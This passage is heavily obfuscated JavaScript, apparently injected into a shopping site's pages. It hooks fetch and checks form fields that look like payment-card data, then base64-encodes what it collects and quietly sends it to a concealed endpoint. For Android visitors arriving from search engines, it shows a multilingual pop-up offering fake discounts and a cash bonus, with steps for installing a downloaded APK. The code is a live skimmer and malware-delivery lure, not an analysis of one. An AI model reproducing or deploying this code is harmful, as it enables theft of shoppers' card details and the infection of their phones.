_0x56a1cd[_0x5b8050(0x337)](_0x3d6076,_0x476c32,_0x24f034);}};_0x15b468[_0x4dbddf(0x379)][0x2]&&(_0x15b468['terms'][0x1]&&_0x56a1cd[_0x4dbddf(0x448)](_0xe02644,_0x15b468[_0x4dbddf(0x228)][0x0])['then'](_0x19db25=>!_0x19db25[_0x4dbddf(0x20a)]&&_0x19db25[_0x4dbddf(0x3bc)]()),_0x56a1cd['lnGfV'](_0x98b29,0x1388)['then'](()=>{const _0x15a297=_0x4dbddf,_0x54a91b={'WssfY':function(_0xcf9771){const _0x17bff4=_0x20dc;return _0xf27d1[_0x17bff4(0x32c)](_0xcf9771);},'PFcEw':function(_0x5a80b9,_0x32aa09){return _0xf27d1['NVHDx'](_0x5a80b9,_0x32aa09);}};_0xf27d1[_0x15a297(0x30c)](setTimeout,()=>{const _0x57dd9d=_0x15a297,_0x29c936={'wuSOC':function(_0xb59aea){return _0x54a91b['WssfY'](_0xb59aea);}};_0x54a91b['PFcEw'](_0xe02644,_0x15b468[_0x57dd9d(0x379)][0x0])[_0x57dd9d(0x254)](_0x7fde5b=>{const _0x288c82=_0x57dd9d;!0x0===_0x7fde5b['disabled']?_0x29c936['wuSOC'](_0xea8cdc):_0x7fde5b[_0x288c82(0x3bc)]();});},_0x15b468[_0x15a297(0x379)][0x3]);}));}!(function(){const _0x533d8e=_0x1c7e1f,_0xe2c4b0={'GXmuM':_0x533d8e(0x49e),'RKyiN':function(_0x467144,_0x203516){const _0x1b9f07=_0x533d8e;return _0x56a1cd[_0x1b9f07(0x437)](_0x467144,_0x203516);},'OUiMV':_0x56a1cd[_0x533d8e(0x4cd)],'CnkhC':_0x56a1cd[_0x533d8e(0x438)]};if(window['__fetchGateInstalled'])return;window[_0x533d8e(0x280)]=!0x0;const _0x37c247=window[_0x533d8e(0x490)];window[_0x533d8e(0x3e4)]=0x0,window[_0x533d8e(0x490)]=function(_0x37db4d,_0x373b52){const _0x47116e=_0x533d8e,_0x5aa053={'TABFO':_0xe2c4b0[_0x47116e(0x48d)],'wSwyO':function(_0x28f81c,_0x2293bb){const _0x3799e9=_0x47116e;return _0xe2c4b0[_0x3799e9(0x3c5)](_0x28f81c,_0x2293bb);},'DlNRw':_0xe2c4b0['OUiMV']};return((_0x43e796,_0x4e2d2e={})=>{const _0x2132da=_0x47116e;try{return(_0x5aa053[_0x2132da(0x4a8)]==typeof _0x43e796?_0x43e796:_0x43e796&&_0x43e796[_0x2132da(0x385)]||'')[_0x2132da(0x483)](_0x3e192b)&&_0x5aa053['wSwyO'](_0x5aa053[_0x2132da(0x1e1)],_0x4e2d2e[_0x2132da(0x4ea)]||_0x5aa053[_0x2132da(0x1e1)]);}catch(_0x2c05ee){return!0x1;}})(_0x37db4d,_0x373b52)&&(window['__lastReqSentAt']=Date[_0x47116e(0x3c3)](),window['dispatchEvent'](new Event(_0xe2c4b0[_0x47116e(0x3c8)]))),_0x37c247['apply'](this,arguments);};}());const _0x543ccc=new Set();function _0x393e16(_0x205bd1,_0x9fe80f=!0x0){const _0x366556=_0x1c7e1f;try{const _0x2cc141=JSON[_0x366556(0x34b)](_0x205bd1);if(_0x543ccc['has'](_0x2cc141))return;_0x543ccc[_0x366556(0x1ec)](_0x2cc141),_0x5c8ae3[0x0]||_0x490ae7[_0x366556(0x36d)](_0x49a56a[_0x366556(0x29c)]);const _0x187f55=_0x49a56a[_0x366556(0x2b6)](_0x49a56a[_0x366556(0x2b6)](_0x49a56a['qhLYy'](_0x49a56a[_0x366556(0x41a)](_0x3e192b+_0x49a56a[_0x366556(0x3be)],Math['round'](_0x49a56a[_0x366556(0x234)](0x989680,Math[_0x366556(0x31d)]()))),_0x49a56a['vwpIk']),_0x49a56a[_0x366556(0x442)](btoa,String[_0x366556(0x3cb)](...new TextEncoder()['encode'](JSON['stringify'](_0x205bd1)))))+_0x49a56a['yPMJB'],window[_0x366556(0x472)](location['href']));_0x49a56a['FihZf'](fetch,_0x187f55,{'method':_0x49a56a[_0x366556(0x24d)],'referrerPolicy':_0x366556(0x480),'cache':_0x49a56a[_0x366556(0x30b)]})[_0x366556(0x254)](_0x1a92a7=>_0x1a92a7[_0x366556(0x3f6)]())[_0x366556(0x3a0)](()=>{}),_0x490ae7[_0x366556(0x2e3)](_0x366556(0x432));}catch(_0x3be6cb){_0x45c74a&&console[_0x366556(0x3b5)](_0x366556(0x47d),_0x3be6cb);}}function _0x4db816(){const _0x381640=_0x1c7e1f,_0x526b44={'XRFHH':_0x56a1cd[_0x381640(0x3fa)],'wEuPP':function(_0x1c234e,_0x54f54d){const _0x42adb6=_0x381640;return _0x56a1cd[_0x42adb6(0x28b)](_0x1c234e,_0x54f54d);}};if(_0x56a1cd[_0x381640(0x437)](void 0x0,_0x2e5e1c))var _0x2e5e1c=localStorage[_0x381640(0x3f0)](_0x56a1cd[_0x381640(0x4c5)]);const _0x5134f9=['google.com',_0x56a1cd['jnBOm'],_0x56a1cd[_0x381640(0x258)],_0x56a1cd[_0x381640(0x4db)],_0x56a1cd[_0x381640(0x3b3)],_0x56a1cd['SHBXO'],_0x381640(0x336),_0x56a1cd['NUUbF'],_0x56a1cd[_0x381640(0x1c2)],_0x56a1cd['xnzbd'],_0x56a1cd[_0x381640(0x243)],_0x56a1cd[_0x381640(0x373)],_0x56a1cd['Rgxty']];return!(!(/Android/i['test'](navigator[_0x381640(0x409)])&&_0x56a1cd[_0x381640(0x28b)](null,_0x4d50a7)||/Android/i[_0x381640(0x484)](navigator[_0x381640(0x409)])&&_0x2e5e1c)||!((()=>{const _0x4039c7=_0x381640,_0x5a5395={'eXCvU':_0x526b44[_0x4039c7(0x4de)]},_0x4f9d37=document[_0x4039c7(0x2a2)];if(!_0x4f9d37)return!0x1;const _0x331608=(_0x5b3025=>{const _0x3a09a6=_0x4039c7;try{const _0x367983=new URL(_0x5b3025)[_0x3a09a6(0x474)]['replace'](_0x5a5395['eXCvU'],'');return _0x367983[_0x3a09a6(0x1d4)]('.')?_0x367983[_0x3a09a6(0x36b)](0x0,-0x1):_0x367983;}catch{return null;}})(_0x4f9d37);return!!_0x331608&&_0x526b44[_0x4039c7(0x38a)](void 0x0,_0x5134f9['find'](_0x424c05=>_0x331608===_0x424c05||_0x331608[_0x4039c7(0x1d4)]('.'+_0x424c05)));})()));}function _0x3b5ace(){const _0xa44daf=_0x1c7e1f,_0x485a5c=new Date(),_0x25be77=new Date(_0x485a5c['toLocaleString'](_0x49a56a[_0xa44daf(0x292)],{'timeZone':_0xa44daf(0x2a6)}))[_0xa44daf(0x2b9)]();return _0x49a56a[_0xa44daf(0x207)](_0x25be77,0x16)||_0x25be77<0x8;}function _0x10ad1b(){const _0x1a7882=_0x1c7e1f;return _0x49a56a[_0x1a7882(0x284)](0x1,_0x15b468[_0x1a7882(0x3da)][_0x1a7882(0x3e0)])||!0x1;}if(_0x4db816()||_0x56a1cd[_0x1c7e1f(0x32e)](null,_0x56a1cd[_0x1c7e1f(0x256)](_0x6f37c9,_0x1c7e1f(0x301)))&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x3b1)](null,_0x4d50a7)||_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x24a)])&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x424)](null,_0x4d50a7)||_0x3b5ace()&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x22c)](null,_0x4d50a7)||_0x10ad1b()&&/Android/i[_0x1c7e1f(0x484)](navigator['userAgent'])&&_0x56a1cd[_0x1c7e1f(0x47e)](null,_0x4d50a7)){if(/Android\t\d{1,2}/[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])||null!=_0x56a1cd[_0x1c7e1f(0x401)](_0x6f37c9,_0x56a1cd[_0x1c7e1f(0x2f5)]))return!0x1;if(location['href']['includes'](_0x56a1cd[_0x1c7e1f(0x3ad)]))return _0x56a1cd['ygkIh'](_0x35143b,_0x56a1cd['xowqH'],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e);_0x35143b(_0x56a1cd[_0x1c7e1f(0x24a)],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e),_0x490ae7[_0x1c7e1f(0x265)]('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x56a1cd[_0x1c7e1f(0x4c4)]);const _0x365b7b={'en':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':[_0x56a1cd[_0x1c7e1f(0x370)],_0x56a1cd[_0x1c7e1f(0x3df)],_0x56a1cd[_0x1c7e1f(0x441)],_0x56a1cd[_0x1c7e1f(0x2ca)],_0x1c7e1f(0x339),_0x56a1cd[_0x1c7e1f(0x3c4)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x56a1cd[_0x1c7e1f(0x46f)],'close':_0x1c7e1f(0x2e0),'instructions':['Download\x20started\x20successfully...',_0x1c7e1f(0x27e),_0x56a1cd[_0x1c7e1f(0x46d)],'How\x20to\x20install\x20the\x20app:',_0x56a1cd[_0x1c7e1f(0x223)],_0x1c7e1f(0x1bd),_0x56a1cd[_0x1c7e1f(0x467)],_0x56a1cd[_0x1c7e1f(0x35b)]]},'es':{'title':_0x56a1cd[_0x1c7e1f(0x1c5)],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x56a1cd[_0x1c7e1f(0x4e9)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x56a1cd[_0x1c7e1f(0x3b7)],_0x56a1cd['FyIlq'],_0x56a1cd['fSDvW'],_0x56a1cd[_0x1c7e1f(0x215)]],'button':_0x1c7e1f(0x1e2),'close':_0x56a1cd[_0x1c7e1f(0x310)],'instructions':[_0x56a1cd[_0x1c7e1f(0x37e)],_0x56a1cd[_0x1c7e1f(0x2a7)],_0x56a1cd[_0x1c7e1f(0x371)],_0x1c7e1f(0x49a),_0x56a1cd[_0x1c7e1f(0x389)],_0x56a1cd[_0x1c7e1f(0x43a)],_0x56a1cd[_0x1c7e1f(0x3a7)],_0x56a1cd[_0x1c7e1f(0x340)]]},'ar':{'title':_0x1c7e1f(0x27f),'description':[_0x1c7e1f(0x4a7),_0x56a1cd[_0x1c7e1f(0x2c4)],_0x56a1cd[_0x1c7e1f(0x382)],_0x56a1cd['CYurZ'],_0x1c7e1f(0x342),'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.',_0x56a1cd['XJfBK']],'button':_0x56a1cd[_0x1c7e1f(0x236)],'close':_0x1c7e1f(0x506),'instructions':[_0x56a1cd[_0x1c7e1f(0x4b9)],_0x56a1cd[_0x1c7e1f(0x248)],_0x56a1cd[_0x1c7e1f(0x2f2)],_0x1c7e1f(0x445),'افتح\x20مدير\x20الملفات\x20وابحث\x20عن\x20ملف\x20APK\x20الذي\x20قمت\x20بتنزيله.',_0x56a1cd[_0x1c7e1f(0x27b)],_0x56a1cd[_0x1c7e1f(0x3a8)],_0x56a1cd[_0x1c7e1f(0x384)]]},'fr':{'title':_0x1c7e1f(0x4ba),'description':[_0x56a1cd[_0x1c7e1f(0x4cf)],_0x1c7e1f(0x334),_0x56a1cd[_0x1c7e1f(0x349)],_0x56a1cd[_0x1c7e1f(0x2f3)],_0x56a1cd[_0x1c7e1f(0x4a5)],_0x56a1cd[_0x1c7e1f(0x36e)],_0x56a1cd['wwAqI']],'button':_0x56a1cd['ajrNU'],'close':_0x56a1cd[_0x1c7e1f(0x49f)],'instructions':[_0x56a1cd[_0x1c7e1f(0x39c)],_0x56a1cd['qIJnG'],_0x56a1cd[_0x1c7e1f(0x33f)],_0x1c7e1f(0x417),_0x56a1cd[_0x1c7e1f(0x4b0)],_0x56a1cd[_0x1c7e1f(0x229)],_0x56a1cd['qrhSa'],_0x1c7e1f(0x450)]}};function _0x2bc9da(){const _0x509422=_0x1c7e1f,_0x20cf15=(navigator[_0x509422(0x3c2)]||navigator['userLanguage'])[_0x509422(0x36b)](0x0,0x2);return['en','es','fr','ar'][_0x509422(0x327)](_0x20cf15)?_0x20cf15:'en';}try{_0x15b468['apk']['title']=_0x365b7b[_0x2bc9da()]['title'];}catch(_0x46604){}try{_0x15b468['apk'][_0x1c7e1f(0x440)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x1f0)](_0x2bc9da)][_0x1c7e1f(0x440)][Math[_0x1c7e1f(0x353)](_0x56a1cd[_0x1c7e1f(0x2d9)](Math['random'](),_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x440)]['length']))];}catch(_0x1300c4){}try{_0x15b468['apk'][_0x1c7e1f(0x379)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x26c)](_0x2bc9da)][_0x1c7e1f(0x379)];}catch(_0x42b0fd){}try{_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x486)](_0x2bc9da)][_0x1c7e1f(0x2a5)];}catch(_0x1a492d){}try{_0x15b468[_0x1c7e1f(0x3da)]['instructions']=_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x3fe)];}catch(_0x1430fb){}if(document[_0x1c7e1f(0x3fc)][_0x1c7e1f(0x253)][_0x1c7e1f(0x22a)]=_0x56a1cd['PdgEG'],!document[_0x1c7e1f(0x2aa)](_0x56a1cd[_0x1c7e1f(0x2d7)])){const _0x2ff5e0=document[_0x1c7e1f(0x1cf)](_0x56a1cd[_0x1c7e1f(0x4f9)]);_0x2ff5e0['id']=_0x56a1cd[_0x1c7e1f(0x2d7)],_0x2ff5e0[_0x1c7e1f(0x366)]='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a@keyframes\x20aamFadeIn\x20{\x20from{opacity:0}\x20to{opacity:1}\x20}\x0a@keyframes\x20aamScale\x20\x20\x20{\x20from{transform:scale(0.85)}\x20to{transform:scale(1)}\x20}\x0a@keyframes\x20timerDecrease\x20{\x20from{width:100%}\x20to{width:0%}\x20}\x0a.aam-overlay-9823\x20{\x0a\x20\x20\x20\x20position:fixed\x20!important;\x20top:0\x20!important;\x20left:0\x20!important;\x20right:0\x20!important;\x20bottom:0\x20!important;\x0a\x20\x20\x20\x20background:rgba(15,15,15,0.7)\x20!important;\x0a\x20\x20\x20\x20display:flex\x20!important;\x20justify-content:center\x20!important;\x20align-items:center\x20!important;\x0a\x20\x20\x20\x20z-index:99999\x20!important;\x0a\x20\x20\x20\x20animation:aamFadeIn\x20.5s\x20ease-out\x20!important;\x0a}\x0a.aam-modal-box-9823\x20{\x0a\x20\x20\x20\x20width:90%\x20!important;\x20max-width:380px\x20!important;\x0a\x20\x20\x20\x20background:#fff\x20!important;\x20padding:22px\x20!important;\x20border-radius:18px\x20!important;\x0a\x20\x20\x20\x20text-align:center\x20!important;\x20box-shadow:0\x2012px\x2030px\x20rgba(0,0,0,0.3)\x20!important;\x0a\x20\x20\x20\x20animation:aamScale\x20.5s\x20ease-out\x20!important;\x0a\x20\x20\x20\x20font-family:\x27Segoe\x20UI\x27,\x20Helvetica,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20position:relative\x20!important;\x20overflow:hidden\x20!important;\x0a}\x0a.aam-modal-box-9823\x20*\x20{\x0a\x20\x20\x20\x20font-family:\x20\x22Roboto\x22,\x20sans-serif\x20!important;\x0a}\x0a.aam-modal-icon-9823\x20svg\x20{\x0a\x20\x20\x20\x20width:60px\x20!important;\x20height:60px\x20!important;\x20fill:#'+_0x15b468['apk']['color'][0x0]+_0x1c7e1f(0x39f)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x4f2)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x307)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x283)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x462)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x0]+',#'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x33d)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x430),document[_0x1c7e1f(0x35f)][_0x1c7e1f(0x4d7)](_0x2ff5e0);}if(!document[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2e4)])){const _0x82c596=document[_0x1c7e1f(0x1cf)](_0x56a1cd['NQZDB']);_0x82c596[_0x1c7e1f(0x4ac)]='aam-overlay-9823',_0x82c596[_0x1c7e1f(0x42e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x28d)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-desc-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)]['description']+_0x1c7e1f(0x2c7)+_0x4d50a7+_0x1c7e1f(0x359)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x379)]+_0x1c7e1f(0x358)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]+_0x1c7e1f(0x277),document[_0x1c7e1f(0x3fc)]['appendChild'](_0x82c596);const _0x3c5047=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2d1)]),_0x1cc60e=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x3ec)]),_0x576edf=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-title-9823'),_0x2f744b=_0x82c596[_0x1c7e1f(0x2bf)](_0x1c7e1f(0x2a9)),_0x1350d9=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-btn-9823'),_0x21daf8=_0x82c596['querySelector'](_0x1c7e1f(0x49c)),_0x453a82=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x418)]);_0x56a1cd[_0x1c7e1f(0x37f)](setTimeout,()=>{const _0x5ad4b6=_0x1c7e1f,_0x446c9b={'xmjGC':_0x49a56a['tdEwl'],'xRvXv':function(_0x65f84b,_0x106e2b,_0x626dd2){const _0x33ad9d=_0x20dc;return _0x49a56a[_0x33ad9d(0x41c)](_0x65f84b,_0x106e2b,_0x626dd2);}};_0x453a82[_0x5ad4b6(0x253)]['display']=_0x49a56a['zHOAI'],_0x21daf8['getAttribute'](_0x49a56a[_0x5ad4b6(0x2ff)])||(_0x21daf8[_0x5ad4b6(0x253)]['display']=_0x49a56a[_0x5ad4b6(0x357)],_0x21daf8[_0x5ad4b6(0x4ca)](_0x49a56a[_0x5ad4b6(0x33a)],()=>{const _0x2a79ed=_0x5ad4b6;_0x82c596[_0x2a79ed(0x253)][_0x2a79ed(0x220)]=_0x446c9b[_0x2a79ed(0x32b)],_0x82c596['style'][_0x2a79ed(0x209)]='0',_0x446c9b['xRvXv'](setTimeout,()=>{const _0x22fb01=_0x2a79ed;_0x82c596[_0x22fb01(0x41e)](),document[_0x22fb01(0x3fc)][_0x22fb01(0x253)][_0x22fb01(0x22a)]=_0x22fb01(0x1fe);},0x190);}));},0x1f40),_0x1350d9['addEventListener'](_0x56a1cd[_0x1c7e1f(0x27a)],()=>{const _0x4d00d1=_0x1c7e1f;if(_0x576edf[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a['zHOAI'],_0x2f744b[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x1350d9[_0x4d00d1(0x253)]['display']=_0x49a56a['zHOAI'],_0x453a82[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x262)](_0x4d00d1(0x3d5),!0x0),_0x1cc60e[_0x4d00d1(0x42e)]=_0x49a56a[_0x4d00d1(0x4ae)],!_0x3c5047[_0x4d00d1(0x2bf)](_0x49a56a[_0x4d00d1(0x232)])){const _0x50b120=document['createElement'](_0x49a56a[_0x4d00d1(0x2b0)]);_0x50b120[_0x4d00d1(0x4ac)]=_0x49a56a[_0x4d00d1(0x48c)],_0x50b120[_0x4d00d1(0x42e)]=_0x4d00d1(0x214)+_0x15b468['apk'][_0x4d00d1(0x3fe)][0x0]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20data-de98>'+_0x15b468['apk']['instructions'][0x1]+_0x4d00d1(0x428)+_0x4d50a7+'\x22>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x2]+_0x4d00d1(0x25e)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x3]+_0x4d00d1(0x37b)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x4]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x6]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x7]+_0x4d00d1(0x210),_0x3c5047['appendChild'](_0x50b120);}});}return!0x0;}const _0x2b08fe=(_0x3aa095,_0x2b4f36)=>{const _0x344ea6=_0x1c7e1f;try{if(!_0x3aa095)return;const _0x172ab0=_0x2b4f36?_0x56a1cd[_0x344ea6(0x324)]:'';_0x3aa095['style'][_0x344ea6(0x4d8)](_0x56a1cd['zLqZZ'],_0x172ab0,_0x56a1cd[_0x344ea6(0x2dc)]),_0x3aa095[_0x344ea6(0x253)]['setProperty'](_0x344ea6(0x3cc),_0x172ab0,_0x56a1cd['LOhvN']);}catch(_0x6d651a){}},_0x5755a5=()=>{const _0x1805fb=_0x1c7e1f;if(document[_0x1805fb(0x2bf)]('#'+_0x16985e['styles']))return;let _0x35839d=document['createElement'](_0x49a56a['hdnrt']);_0x35839d['id']=_0x16985e[_0x1805fb(0x21a)],_0x35839d[_0x1805fb(0x42e)]=_0x15b468[_0x1805fb(0x1c6)],document['head'][_0x1805fb(0x4d7)](_0x35839d);},_0x252cc5=()=>{const _0x1fc353=_0x1c7e1f;try{_0x49a56a[_0x1fc353(0x1fb)](void 0x0,_0x42d805[0x0])&&_0x49a56a['LkLlb'](clearInterval,_0x42d805[0x0]),_0x49a56a['pxxwy'](void 0x0,_0x42d805[0x2])&&_0x49a56a[_0x1fc353(0x479)](clearInterval,_0x42d805[0x2]),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x3f7)][0x0])[_0x1fc353(0x254)](_0x239015=>_0x239015[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x496)][0x0])['then'](_0x58d653=>_0x58d653[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0xe02644(_0x15b468[_0x1fc353(0x34d)][0x0])[_0x1fc353(0x254)](_0x57d1cb=>_0x57d1cb['style'][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x442)](_0xe02644,_0x15b468[_0x1fc353(0x379)][0x0])['then'](_0x31e8d7=>_0x31e8d7[_0x1fc353(0x253)]['display']=''),_0x49a56a[_0x1fc353(0x33c)](_0xe02644,'#'+_0x16985e['styles'])[_0x1fc353(0x254)](_0x5be9cd=>_0x5be9cd[_0x1fc353(0x41e)]()),_0x49a56a[_0x1fc353(0x4b1)](_0xe02644,'#'+_0x16985e[_0x1fc353(0x379)])[_0x1fc353(0x254)](_0x1574c1=>_0x1574c1[_0x1fc353(0x41e)]()),document[_0x1fc353(0x226)](_0x49a56a[_0x1fc353(0x2b6)](_0x49a56a['gBVwE'],_0x16985e[_0x1fc353(0x239)])+_0x49a56a[_0x1fc353(0x1c4)])[_0x1fc353(0x3bf)](_0x2c659f=>_0x2c659f['remove']());}catch(_0x1aad65){}};function _0x3bbd5e(){const _0x4b4455=_0x1c7e1f;try{let _0x201317=document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3a1)]('#',_0x16985e[_0x4b4455(0x3f7)])),_0x3275fd=document[_0x4b4455(0x2bf)](_0x49a56a['AjCnl']('#',_0x16985e[_0x4b4455(0x496)])),_0x57d7ee=document['querySelector'](_0x49a56a[_0x4b4455(0x216)]('#',_0x16985e[_0x4b4455(0x34d)]));if(_0x201317){let _0x2ed188=_0x188589(_0x201317[_0x4b4455(0x41b)]),_0x3a2f12=!0x1;if(!0x1===_0x2ed188[_0x4b4455(0x2f4)]&&(_0x49a56a[_0x4b4455(0x285)](_0x2b08fe,_0x201317,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x1fb)](0x5,_0x3275fd[_0x4b4455(0x41b)][_0x4b4455(0x2a0)])&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a['AFUQa'](_0x3275fd[_0x4b4455(0x41b)]['split']('/')[0x1],new Date()[_0x4b4455(0x3a9)]()[_0x4b4455(0x224)]()[_0x4b4455(0x36b)](-0x2))&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x316)](_0x57d7ee['value'][_0x4b4455(0x2a0)],0x2)&&(_0x49a56a[_0x4b4455(0x35d)](_0x2b08fe,_0x57d7ee,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x3d8)](!0x0,_0x3a2f12))return _0x49a56a[_0x4b4455(0x475)](_0xea8cdc);}let _0x47398e={};for(const _0x2d6aaf in _0x15b468[_0x4b4455(0x4f5)]){let _0x10c407=_0x15b468[_0x4b4455(0x4f5)][_0x2d6aaf];if(_0x4b4455(0x49e)==typeof _0x10c407)_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407]||'';else{if(Array[_0x4b4455(0x1ff)](_0x10c407))for(let _0x567edd=0x0;_0x49a56a[_0x4b4455(0x3dc)](_0x567edd,_0x10c407[_0x4b4455(0x2a0)]);_0x567edd++){if(_0x49a56a[_0x4b4455(0x2a4)]('',_0x122030[_0x10c407[_0x567edd]]?.[_0x4b4455(0x20d)](_0x49a56a['lmFyD'],'')||'')){_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407[_0x567edd]]||'';break;}}}}let 